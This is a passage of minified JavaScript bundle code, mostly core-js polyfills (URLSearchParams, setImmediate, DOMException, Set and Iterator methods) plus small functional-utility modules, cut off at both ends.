r,n,i=[],u=s(t);for(n=0;n<u;n++)n in t&&g(i,t[n]);for(d(i,function(e){return function(t,r){return void 0===r?-1:void 0===t?1:void 0!==e?+e(t,r)||0:l(t)>l(r)?1:-1}}(e)),r=s(i),n=0;n<r;)t[n]=i[n++];for(;n<u;)c(t,n++);return t}})},6477:(e,t,r)=>{"use strict";var n,i,o=r(5578),a=r(9461),s=o.process,c=o.Deno,l=s&&s.versions||c&&c.version,u=l&&l.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},6589:(e,t,r)=>{"use strict";var n=r(5578);e.exports=n},6651:(e,t,r)=>{"use strict";var n=r(5599),i=r(3392),o=r(6960),a=function(e){return function(t,r,a){var s=n(t),c=o(s);if(0===c)return!e&&-1;var l,u=i(a,c);if(e&&r!=r){for(;c>u;)if((l=s[u++])!=l)return!0}else for(;c>u;u++)if((e||u in s)&&s[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},6653:(e,t,r)=>{"use strict";var n=r(2293);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},6665:(e,t,r)=>{"use strict";var n=r(6145),i=r(2564),o=r(5983),a=r(6775),s=r(1)("iterator");e.exports=function(e){if(!o(e))return i(e,s)||i(e,"@@iterator")||a[n(e)]}},6681:(e,t,r)=>{"use strict";var n=r(8612),i=r(9557),o=r(5502).CONSTRUCTOR,a=r(2832),s=r(1409),c=r(1483),l=r(7914),u=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(e){return this.then(void 0,e)}}),!i&&c(a)){var d=s("Promise").prototype.catch;u.catch!==d&&l(u,"catch",d,{unsafe:!0})}},6721:(e,t,r)=>{"use strict";var n=r(1807),i=r(2293),o=r(2564);e.exports=function(e,t,r){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw r;return r}a=n(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw r;if(s)throw a;return i(a),r}},6726:(e,t,r)=>{"use strict";var n=r(5755),i=r(9497),o=r(4961),a=r(5835);e.exports=function(e,t,r){for(var s=i(t),c=a.f,l=o.f,u=0;u<s.length;u++){var d=s[u];n(e,d)||r&&n(r,d)||c(e,d,l(t,d))}}},6742:(e,t,r)=>{"use strict";var n=r(4762),i=r(5755),o=r(5599),a=r(6651).indexOf,s=r(1507),c=n([].push);e.exports=function(e,t){var r,n=o(e),l=0,u=[];for(r in n)!i(s,r)&&i(n,r)&&c(u,r);for(;t.length>l;)i(n,r=t[l++])&&(~a(u,r)||c(u,r));return u}},6775:e=>{"use strict";e.exports={}},6866:(e,t,r)=>{"use strict";var n=r(1704),i=r(9037);e.exports=function(e,t){n(t)&&"cause"in t&&i(e,"cause",t.cause)}},6880:(e,t,r)=>{"use strict";var n=r(4762),i=Set.prototype;e.exports={Set,add:n(i.add),has:n(i.has),remove:n(i.delete),proto:i}},6960:(e,t,r)=>{"use strict";var n=r(8324);e.exports=function(e){return n(e.length)}},6968:(e,t,r)=>{"use strict";var n=r(8612),i=r(4544).trim;n({target:"String",proto:!0,forced:r(3172)("trim")},{trim:function(){return i(this)}})},7007:(e,t,r)=>{"use strict";var n,i,o,a,s=r(5578),c=r(3067),l=r(2914),u=r(1483),d=r(5755),f=r(8473),p=r(2811),h=r(1698),m=r(3145),b=r(4066),v=r(1058),y=r(5207),g=s.setImmediate,w=s.clearImmediate,S=s.process,_=s.Dispatch,z=s.Function,E=s.MessageChannel,x=s.String,A=0,k={},O="onreadystatechange";f(function(){n=s.location});var L=function(e){if(d(k,e)){var t=k[e];delete k[e],t()}},P=function(e){return function(){L(e)}},T=function(e){L(e.data)},C=function(e){s.postMessage(x(e),n.protocol+"//"+n.host)};g&&w||(g=function(e){b(arguments.length,1);var t=u(e)?e:z(e),r=h(arguments,1);return k[++A]=function(){c(t,void 0,r)},i(A),A},w=function(e){delete k[e]},y?i=function(e){S.nextTick(P(e))}:_&&_.now?i=function(e){_.now(P(e))}:E&&!v?(a=(o=new E).port2,o.port1.onmessage=T,i=l(a.postMessage,a)):s.addEventListener&&u(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!f(C)?(i=C,s.addEventListener("message",T,!1)):i=O in m("script")?function(e){p.appendChild(m("script"))[O]=function(){p.removeChild(this),L(e)}}:function(e){setTimeout(P(e),0)}),e.exports={set:g,clear:w}},7035:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880).has,o=r(5828),a=r(3131),s=r(1639),c=r(6001),l=r(6721);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<=r.size)return!1!==s(t,function(e){if(r.includes(e))return!1},!0);var u=r.getIterator();return!1!==c(u,function(e){if(i(t,e))return l(u,"normal",!1)})}},7095:(e,t,r)=>{"use strict";var n=r(1),i=r(5290),o=r(5835).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:i(null)}),e.exports=function(e){s[a][e]=!0}},7150:(e,t,r)=>{"use strict";var n=r(5835).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},7192:(e,t,r)=>{"use strict";r(4962),r(9651);var n=r(8612),i=r(5578),o=r(8123),a=r(1409),s=r(1807),c=r(4762),l=r(382),u=r(4250),d=r(7914),f=r(3864),p=r(2313),h=r(2277),m=r(1040),b=r(4483),v=r(6021),y=r(1483),g=r(5755),w=r(2914),S=r(6145),_=r(2293),z=r(1704),E=r(6261),x=r(5290),A=r(7738),k=r(4887),O=r(6665),L=r(5247),P=r(4066),T=r(1),C=r(7354),I=T("iterator"),q="URLSearchParams",j=q+"Iterator",N=b.set,M=b.getterFor(q),R=b.getterFor(j),B=o("fetch"),D=o("Request"),F=o("Headers"),H=D&&D.prototype,U=F&&F.prototype,W=i.TypeError,V=i.encodeURIComponent,$=String.fromCharCode,G=a("String","fromCodePoint"),Y=parseInt,J=c("".charAt),K=c([].join),X=c([].push),Q=c("".replace),Z=c([].shift),ee=c([].splice),te=c("".split),re=c("".slice),ne=c(/./.exec),ie=/\+/g,oe=/^[0-9a-f]+$/i,ae=function(e,t){var r=re(e,t,t+2);return ne(oe,r)?Y(r,16):NaN},se=function(e){for(var t=0,r=128;r>0&&0!==(e&r);r>>=1)t++;return t},ce=function(e){var t=null;switch(e.length){case 1:t=e[0];break;case 2:t=(31&e[0])<<6|63&e[1];break;case 3:t=(15&e[0])<<12|(63&e[1])<<6|63&e[2];break;case 4:t=(7&e[0])<<18|(63&e[1])<<12|(63&e[2])<<6|63&e[3]}return t>1114111?null:t},le=function(e){for(var t=(e=Q(e,ie," ")).length,r="",n=0;n<t;){var i=J(e,n);if("%"===i){if("%"===J(e,n+1)||n+3>t){r+="%",n++;continue}var o=ae(e,n+1);if(o!=o){r+=i,n++;continue}n+=2;var a=se(o);if(0===a)i=$(o);else{if(1===a||a>4){r+="�",n++;continue}for(var s=[o],c=1;c<a&&!(++n+3>t||"%"!==J(e,n));){var l=ae(e,n+1);if(l!=l){n+=3;break}if(l>191||l<128)break;X(s,l),n+=2,c++}if(s.length!==a){r+="�";continue}var u=ce(s);null===u?r+="�":i=G(u)}}r+=i,n++}return r},ue=/[!'()~]|%20/g,de={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},fe=function(e){return de[e]},pe=function(e){return Q(V(e),ue,fe)},he=m(function(e,t){N(this,{type:j,target:M(e).entries,index:0,kind:t})},q,function(){var e=R(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,L(void 0,!0);var n=t[r];switch(e.kind){case"keys":return L(n.key,!1);case"values":return L(n.value,!1)}return L([n.key,n.value],!1)},!0),me=function(e){this.entries=[],this.url=null,void 0!==e&&(z(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===J(e,0)?re(e,1):e:E(e)))};me.prototype={type:q,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,r,n,i,o,a,c,l=this.entries,u=O(e);if(u)for(r=(t=k(e,u)).next;!(n=s(r,t)).done;){if(o=(i=k(_(n.value))).next,(a=s(o,i)).done||(c=s(o,i)).done||!s(o,i).done)throw new W("Expected sequence with length 2");X(l,{key:E(a.value),value:E(c.value)})}else for(var d in e)g(e,d)&&X(l,{key:d,value:E(e[d])})},parseQuery:function(e){if(e)for(var t,r,n=this.entries,i=te(e,"&"),o=0;o<i.length;)(t=i[o++]).length&&(r=te(t,"="),X(n,{key:le(Z(r)),value:le(K(r,"="))}))},serialize:function(){for(var e,t=this.entries,r=[],n=0;n<t.length;)e=t[n++],X(r,pe(e.key)+"="+pe(e.value));return K(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var be=function(){v(this,ve);var e=N(this,new me(arguments.length>0?arguments[0]:void 0));l||(this.size=e.entries.length)},ve=be.prototype;if(p(ve,{append:function(e,t){var r=M(this);P(arguments.length,2),X(r.entries,{key:E(e),value:E(t)}),l||this.size++,r.updateURL()},delete:function(e){for(var t=M(this),r=P(arguments.length,1),n=t.entries,i=E(e),o=r<2?void 0:arguments[1],a=void 0===o?o:E(o),s=0;s<n.length;){var c=n[s];if(c.key!==i||void 0!==a&&c.value!==a)s++;else if(ee(n,s,1),void 0!==a)break}l||(this.size=n.length),t.updateURL()},get:function(e){var t=M(this).entries;P(arguments.length,1);for(var r=E(e),n=0;n<t.length;n++)if(t[n].key===r)return t[n].value;return null},getAll:function(e){var t=M(this).entries;P(arguments.length,1);for(var r=E(e),n=[],i=0;i<t.length;i++)t[i].key===r&&X(n,t[i].value);return n},has:function(e){for(var t=M(this).entries,r=P(arguments.length,1),n=E(e),i=r<2?void 0:arguments[1],o=void 0===i?i:E(i),a=0;a<t.length;){var s=t[a++];if(s.key===n&&(void 0===o||s.value===o))return!0}return!1},set:function(e,t){var r=M(this);P(arguments.length,1);for(var n,i=r.entries,o=!1,a=E(e),s=E(t),c=0;c<i.length;c++)(n=i[c]).key===a&&(o?ee(i,c--,1):(o=!0,n.value=s));o||X(i,{key:a,value:s}),l||(this.size=i.length),r.updateURL()},sort:function(){var e=M(this);C(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,r=M(this).entries,n=w(e,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((t=r[i++]).value,t.key,this)},keys:function(){return new he(this,"keys")},values:function(){return new he(this,"values")},entries:function(){return new he(this,"entries")}},{enumerable:!0}),d(ve,I,ve.entries,{name:"entries"}),d(ve,"toString",function(){return M(this).serialize()},{enumerable:!0}),l&&f(ve,"size",{get:function(){return M(this).entries.length},configurable:!0,enumerable:!0}),h(be,q),n({global:!0,constructor:!0,forced:!u},{URLSearchParams:be}),!u&&y(F)){var ye=c(U.has),ge=c(U.set),we=function(e){if(z(e)){var t,r=e.body;if(S(r)===q)return t=e.headers?new F(e.headers):new F,ye(t,"content-type")||ge(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),x(e,{body:A(0,E(r)),headers:A(0,t)})}return e};if(y(B)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return B(e,arguments.length>1?we(arguments[1]):{})}}),y(D)){var Se=function(e){return v(this,H),new D(e,arguments.length>1?we(arguments[1]):{})};H.constructor=Se,Se.prototype=H,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:Se})}}e.exports={URLSearchParams:be,getState:M}},7224:(e,t,r)=>{"use strict";var n=r(8612),i=r(4481),o=r(8120),a=r(2347),s=r(6960),c=r(4551);n({target:"Array",proto:!0},{flatMap:function(e){var t,r=a(this),n=s(r);return o(e),(t=c(r,0)).length=i(t,r,r,n,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},7227:(e,t,r)=>{"use strict";var n=r(8612),i=r(1506),o=r(8120),a=r(2293),s=r(41),c=r(6721),l=r(5267),u=r(3067),d=r(8473),f=TypeError,p=d(function(){[].keys().reduce(function(){},void 0)}),h=!p&&l("reduce",f);n({target:"Iterator",proto:!0,real:!0,forced:p||h},{reduce:function(e){a(this);try{o(e)}catch(e){c(this,"throw",e)}var t=arguments.length<2,r=t?void 0:arguments[1];if(h)return u(h,this,t?[e]:[e,r]);var n=s(this),l=0;if(i(n,function(n){t?(t=!1,r=n):r=e(r,n,l),l++},{IS_RECORD:!0}),t)throw new f("Reduce of empty iterator with no initial value");return r}})},7255:(e,t,r)=>{"use strict";var n=r(1831);e.exports=function(e,t){return n[e]||(n[e]=t||{})}},7268:(e,t,r)=>{"use strict";var n=r(4762),i=r(1483),o=r(1831),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},7324:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(4914),a=i([].reverse),s=[1,2];n({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},7354:(e,t,r)=>{"use strict";var n=r(1698),i=Math.floor,o=function(e,t){var r=e.length;if(r<8)for(var a,s,c=1;c<r;){for(s=c,a=e[c];s&&t(e[s-1],a)>0;)e[s]=e[--s];s!==c++&&(e[s]=a)}else for(var l=i(r/2),u=o(n(e,0,l),t),d=o(n(e,l),t),f=u.length,p=d.length,h=0,m=0;h<f||m<p;)e[h+m]=h<f&&m<p?t(u[h],d[m])<=0?u[h++]:d[m++]:h<f?u[h++]:d[m++];return e};e.exports=o},7393:(e,t,r)=>{"use strict";var n=r(8612),i=r(1409),o=r(4507),a=r(8473),s=r(5290),c=r(7738),l=r(5835).f,u=r(7914),d=r(3864),f=r(5755),p=r(6021),h=r(2293),m=r(1918),b=r(7969),v=r(1780),y=r(8223),g=r(4483),w=r(382),S=r(9557),_="DOMException",z="DATA_CLONE_ERR",E=i("Error"),x=i(_)||function(){try{(new(i("MessageChannel")||o("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name===z&&25===e.code)return e.constructor}}(),A=x&&x.prototype,k=E.prototype,O=g.set,L=g.getterFor(_),P="stack"in new E(_),T=function(e){return f(v,e)&&v[e].m?v[e].c:0},C=function(){p(this,I);var e=arguments.length,t=b(e<1?void 0:arguments[0]),r=b(e<2?void 0:arguments[1],"Error"),n=T(r);if(O(this,{type:_,name:r,message:t,code:n}),w||(this.name=r,this.message=t,this.code=n),P){var i=new E(t);i.name=_,l(this,"stack",c(1,y(i.stack,1)))}},I=C.prototype=s(k),q=function(e){return{enumerable:!0,configurable:!0,get:e}},j=function(e){return q(function(){return L(this)[e]})};w&&(d(I,"code",j("code")),d(I,"message",j("message")),d(I,"name",j("name"))),l(I,"constructor",c(1,C));var N=a(function(){return!(new x instanceof E)}),M=N||a(function(){return k.toString!==m||"2: 1"!==String(new x(1,2))}),R=N||a(function(){return 25!==new x(1,"DataCloneError").code}),B=N||25!==x[z]||25!==A[z],D=S?M||R||B:N;n({global:!0,constructor:!0,forced:D},{DOMException:D?C:x});var F=i(_),H=F.prototype;for(var U in M&&(S||x===F)&&u(H,"toString",m),R&&w&&x===F&&d(H,"code",q(function(){return T(h(this).name)})),v)if(f(v,U)){var W=v[U],V=W.s,$=c(6,W.c);f(F,V)||l(F,V,$),f(H,V)||l(H,V,$)}},7435:(e,t,r)=>{"use strict";var n=r(8473),i=r(5578).RegExp,o=n(function(){var e=i("a","y");return e.lastIndex=2,null!==e.exec("abcd")}),a=o||n(function(){return!i("a","y").sticky}),s=o||n(function(){var e=i("^r","gy");return e.lastIndex=2,null!==e.exec("str")});e.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},7456:(e,t,r)=>{"use strict";r(5021);var n,i,o=r(8612),a=r(1807),s=r(1483),c=r(2293),l=r(6261),u=(n=!1,(i=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===i.test("abc")&&n),d=/./.test;o({target:"RegExp",proto:!0,forced:!u},{test:function(e){var t=c(this),r=l(e),n=t.exec;if(!s(n))return a(d,t,r);var i=a(n,t,r);return null!==i&&(c(i),!0)}})},7473:(e,t,r)=>{"use strict";var n=r(9037),i=r(8223),o=r(8541),a=Error.captureStackTrace;e.exports=function(e,t,r,s){o&&(a?a(e,t):n(e,"stack",i(r,s)))}},7486:e=>{"use strict";e.exports=function(e,t){var r="function"==typeof Iterator&&Iterator.prototype[e];if(r)try{r.call({next:null},t).next()}catch(e){return!0}}},7570:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pass=void 0,t.pass=function(e){return function(t){return e(t)?t:void 0}}},7575:(e,t,r)=>{"use strict";var n=r(8612),i=r(1439);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},7593:(e,t,r)=>{"use strict";var n=r(8612),i=r(8994);n({global:!0,forced:parseFloat!==i},{parseFloat:i})},7611:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},7625:e=>{(()=>{"use strict";var t={d:(e,r)=>{for(var n in r)t.o(r,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},r={};t.r(r),t.d(r,{Arr:()=>n,Bool:()=>i,Err:()=>l,Json:()=>o,Num:()=>a,Obj:()=>s,Str:()=>c,pipe:()=>P});var n={};t.r(n),t.d(n,{is:()=>f,read:()=>u,readWithItemReader:()=>d});var i={};t.r(i),t.d(i,{read:()=>p});var o={};t.r(o),t.d(o,{read:()=>h});var a={};t.r(a),t.d(a,{read:()=>m});var s={};t.r(s),t.d(s,{hasKey:()=>y,hasKeys:()=>g,isEmpty:()=>A,isObject:()=>v,length:()=>x,read:()=>w,readAsUnknownDict:()=>_,readKey:()=>E,readNoArray:()=>S,readWithValueReader:()=>z});var c={};t.r(c),t.d(c,{is:()=>C,read:()=>T});var l={};t.r(l),t.d(l,{isAllT:()=>B,isNullish:()=>q,isT:()=>R,onEmpty:()=>M,onNullish:()=>j,onUndefined:()=>I,throwOnNullish:()=>N});var u=function(e){if(Array.isArray(e))return e},d=function(e){return function(t){if(Array.isArray(t)){var r=t.map(e);return r.some(function(e){return function(e){return null==e||"number"==typeof e&&Number.isNaN(e)}(e)})?void 0:r}}},f=function(e){return!!u(e)},p=function(e){if("boolean"==typeof e)return e},h=function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(e){return}},m=function(e){switch(void 0===e?"undefined":(r=e)&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r){case"string":var t=""!==e?Number(e):NaN;return isNaN(t)?void 0:t;case"number":return isNaN(e)?void 0:e;default:return}var r};function b(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var v=function(e){return"object"==typeof e&&null!==e},y=function(e,t){return e in t},g=function(e,t){return e.every(function(e){return y(e,t)})},w=function(e){if(v(e))return e},S=function(e){if(v(e)&&!Array.isArray(e))return e},_=function(e){if(v(e))return e},z=function(e){return function(t){var r,n=_(t);if(void 0!==n){var i={},o=!0,a=!1,s=void 0;try{for(var c,l=Object.entries(n)[Symbol.iterator]();!(o=(c=l.next()).done);o=!0){var u=(r=c.value,function(e){if(Array.isArray(e))return e}(r)||function(e){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,n,i=[],o=!0,a=!1;try{for(t=t.call(e);!(o=(r=t.next()).done)&&(i.push(r.value),2!==i.length);o=!0);}catch(e){a=!0,n=e}finally{try{o||null==t.return||t.return()}finally{if(a)throw n}}return i}}(r)||function(e){if(e){if("string"==typeof e)return b(e,2);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(t):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?b(e,2):void 0}}(r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),d=u[0],f=u[1],p=e(f);if(void 0===p)return;i[d]=p}}catch(e){a=!0,s=e}finally{try{o||null==l.return||l.return()}finally{if(a)throw s}}return i}}},E=function(e){return function(t){return y(e,t)?t[e]:void 0}},x=function(e){return Object.keys(e).length},A=function(e){return 0===x(e)};function k(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function O(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function L(e,t){if(e){if("string"==typeof e)return k(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?k(e,t):void 0}}function P(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var n,i=function(e){if(Array.isArray(e))return e}(n=t)||O(n)||L(n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),o=i[0],a=i.slice(1);return function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return a.reduce(function(e,t){return t(e)},o.apply(void 0,function(e){return function(e){if(Array.isArray(e))return k(e)}(e)||O(e)||L(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t)))}}var T=function(e){switch(void 0===e?"undefined":(t=e)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t){case"string":return e;case"number":return isNaN(e)?void 0:e.toString();default:return}var t},C=function(e){return"string"==typeof e};function I(e,t){return void 0===e?t:e}var q=function(e){return null==e||"number"==typeof e&&Number.isNaN(e)};function j(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return 1===t.length?function(e){return q(e)?t[0]:e}:q(t[1])?t[0]:t[1]}var N=function(e){return function(t){if(q(t))throw new Error(e);return t}};function M(e,t,r){return q(t)||t===e?r:t}var R=function(e){return!q(e)},B=function(e){return!q(e)&&""!==e};e.exports=r})()},7663:(e,t,r)=>{"use strict";var n=r(8612),i=r(7035);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("isDisjointFrom",function(e){return!e})},{isDisjointFrom:i})},7738:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7834:(e,t,r)=>{"use strict";var n=r(8612),i=r(5578),o=r(3067),a=r(2335),s="WebAssembly",c=i[s],l=7!==new Error("e",{cause:7}).cause,u=function(e,t){var r={};r[e]=a(e,t,l),n({global:!0,constructor:!0,arity:1,forced:l},r)},d=function(e,t){if(c&&c[e]){var r={};r[e]=a(s+"."+e,t,l),n({target:s,stat:!0,constructor:!0,arity:1,forced:l},r)}};u("Error",function(e){return function(t){return o(e,this,arguments)}}),u("EvalError",function(e){return function(t){return o(e,this,arguments)}}),u("RangeError",function(e){return function(t){return o(e,this,arguments)}}),u("ReferenceError",function(e){return function(t){return o(e,this,arguments)}}),u("SyntaxError",function(e){return function(t){return o(e,this,arguments)}}),u("TypeError",function(e){return function(t){return o(e,this,arguments)}}),u("URIError",function(e){return function(t){return o(e,this,arguments)}}),d("CompileError",function(e){return function(t){return o(e,this,arguments)}}),d("LinkError",function(e){return function(t){return o(e,this,arguments)}}),d("RuntimeError",function(e){return function(t){return o(e,this,arguments)}})},7845:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.match2=void 0,t.match2=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t,r){for(var n=0;n<e.length;n++)if(e[n][0](t)&&e[n][1](r))return e[n][2](t,r)}}},7859:(e,t,r)=>{"use strict";var n=r(1409),i=r(3864),o=r(1),a=r(382),s=o("species");e.exports=function(e){var t=n(e);a&&t&&!t[s]&&i(t,s,{configurable:!0,get:function(){return this}})}},7914:(e,t,r)=>{"use strict";var n=r(1483),i=r(5835),o=r(169),a=r(2095);e.exports=function(e,t,r,s){s||(s={});var c=s.enumerable,l=void 0!==s.name?s.name:t;if(n(r)&&o(r,l,s),s.global)c?e[t]=r:a(t,r);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:i.f(e,t,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},7969:(e,t,r)=>{"use strict";var n=r(6261);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:n(e)}},7998:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.orElse=t.isT=t.isNothing=void 0;t.isNothing=function(e){return null==e};t.isT=function(e){return!(0,t.isNothing)(e)},t.orElse=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length?function(r){return(0,t.isNothing)(r)?e[0]:r}:(0,t.isNothing)(e[1])?e[0]:e[1]}},8067:(e,t,r)=>{"use strict";var n=r(3005),i=r(6261),o=r(3312),a=RangeError;e.exports=function(e){var t=i(o(this)),r="",s=n(e);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(t+=t))1&s&&(r+=t);return r}},8120:(e,t,r)=>{"use strict";var n=r(1483),i=r(8761),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a function")}},8123:(e,t,r)=>{"use strict";var n=r(5578),i=r(382),o=Object.getOwnPropertyDescriptor;e.exports=function(e){if(!i)return n[e];var t=o(n,e);return t&&t.value}},8165:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.liftA2=void 0,t.liftA2=function(e,t,r){return function(n,i){return e(t(n),r(i))}}},8223:(e,t,r)=>{"use strict";var n=r(4762),i=Error,o=n("".replace),a=String(new i("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);e.exports=function(e,t){if(c&&"string"==typeof e&&!i.prepareStackTrace)for(;t--;)e=o(e,s,"");return e}},8228:(e,t,r)=>{"use strict";var n=r(8120),i=r(2347),o=r(2121),a=r(6960),s=TypeError,c="Reduce of empty array with no initial value",l=function(e){return function(t,r,l,u){var d=i(t),f=o(d),p=a(d);if(n(r),0===p&&l<2)throw new s(c);var h=e?p-1:0,m=e?-1:1;if(l<2)for(;;){if(h in f){u=f[h],h+=m;break}if(h+=m,e?h<0:p<=h)throw new s(c)}for(;e?h>=0:p>h;h+=m)h in f&&(u=r(u,f[h],h,d));return u}};e.exports={left:l(!1),right:l(!0)}},8324:(e,t,r)=>{"use strict";var n=r(3005),i=Math.min;e.exports=function(e){var t=n(e);return t>0?i(t,9007199254740991):0}},8358:function(e,t,r){"use strict";var n=this&&this.__spreadArray||function(e,t,r){if(r||2===arguments.length)for(var n,i=0,o=t.length;i<o;i++)!n&&i in t||(n||(n=Array.prototype.slice.call(t,0,i)),n[i]=t[i]);return e.concat(n||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.or=void 0;var i=r(7998);t.or=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(){for(var t,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];for(var a=0;a<=e.length;a++){var s=null===(t=e[a])||void 0===t?void 0:t.call.apply(t,n([e],r,!1));if(!(0,i.isNothing)(s))return s}}}},8473:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},8541:(e,t,r)=>{"use strict";var n=r(8473),i=r(7738);e.exports=!n(function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",i(1,7)),7!==e.stack)})},8612:(e,t,r)=>{"use strict";var n=r(5578),i=r(4961).f,o=r(9037),a=r(7914),s=r(2095),c=r(6726),l=r(8730);e.exports=function(e,t){var r,u,d,f,p,h=e.target,m=e.global,b=e.stat;if(r=m?n:b?n[h]||s(h,{}):n[h]&&n[h].prototype)for(u in t){if(f=t[u],d=e.dontCallGetSet?(p=i(r,u))&&p.value:r[u],!l(m?u:h+(b?".":"#")+u,e.forced)&&void 0!==d){if(typeof f==typeof d)continue;c(f,d)}(e.sham||d&&d.sham)&&o(f,"sham",!0),a(r,u,f,e)}}},8620:(e,t,r)=>{"use strict";var n=r(8612),i=r(5790),o=r(922);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("union")||!o("union")},{union:i})},8630:(e,t,r)=>{"use strict";var n=r(8612),i=r(1984);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("isSubsetOf",function(e){return e})},{isSubsetOf:i})},8660:(e,t,r)=>{"use strict";var n=r(1807),i=r(5290),o=r(9037),a=r(2313),s=r(1),c=r(4483),l=r(2564),u=r(1851).IteratorPrototype,d=r(5247),f=r(6721),p=r(1983),h=s("toStringTag"),m="IteratorHelper",b="WrapForValidIterator",v="normal",y="throw",g=c.set,w=function(e){var t=c.getterFor(e?b:m);return a(i(u),{next:function(){var 